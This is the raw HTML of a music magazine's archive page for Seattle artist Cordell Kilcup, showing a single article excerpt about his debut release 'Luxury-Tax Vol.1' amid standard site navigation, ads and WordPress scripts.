						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Cordell Kilcup</nav>
<header class="page-header">
<h1 class="page-title">Cordell Kilcup</h1>
</header>
<article class="mh-loop-item clearfix post-76892 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-spotlight tag-4022 tag-cordell-kilcup tag-luxury-tax tag-seattle">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/cordell-kilcup-2020/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/12/E522B1E5-2FE1-45C0-A35D-D970FD89873E-326x245.jpeg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/12/E522B1E5-2FE1-45C0-A35D-D970FD89873E-326x245.jpeg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/cordell-kilcup-2020/" rel="bookmark">
					Cordell Kilcup Plans to Enter 2020 With Clear Vision After the Release of His Debut ‘Luxury-Tax Vol.1’				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>December 10, 2019</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/cordell-kilcup-2020/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Cordell Kilcup is an upcoming artist out of Seattle, WA who has his sights set on 2020 not only just the year but his vision as well. He couldn’t wait till the day that he could <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/cordell-kilcup-2020/" title="Cordell Kilcup Plans to Enter 2020 With Clear Vision After the Release of His Debut ‘Luxury-Tax Vol.1’">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-17 03:14:00 -->